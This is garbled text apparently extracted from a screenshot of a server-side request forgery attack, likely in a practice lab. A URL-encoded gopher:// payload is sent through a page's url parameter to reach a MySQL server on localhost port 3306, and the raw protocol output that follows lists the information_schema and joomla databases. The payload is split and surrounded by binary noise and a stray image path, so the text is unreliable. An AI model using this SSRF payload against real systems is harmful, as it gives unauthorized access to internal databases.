 192.168.7.107/internalResourceFeTcher.php?url=gopher%3A%2F%2F127.0.0.1%3A3306%2F_%25a5%2500%2500%2501%2585%25a6%25ff%2501%2500%2500%2500%
ols Kali Forums Kali Docs Fedora NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome to Internal Network Resource Fetching Page
3%3b%01%00%00%00%01 Fetch
u1YpHUS~Dt��-��@}uW39`[)VX8mysql_native_passwordKdefinformation_schemaSCHEMATASCHEMATADatabaseSCHEMA_NAME!��information_schemajoomla�"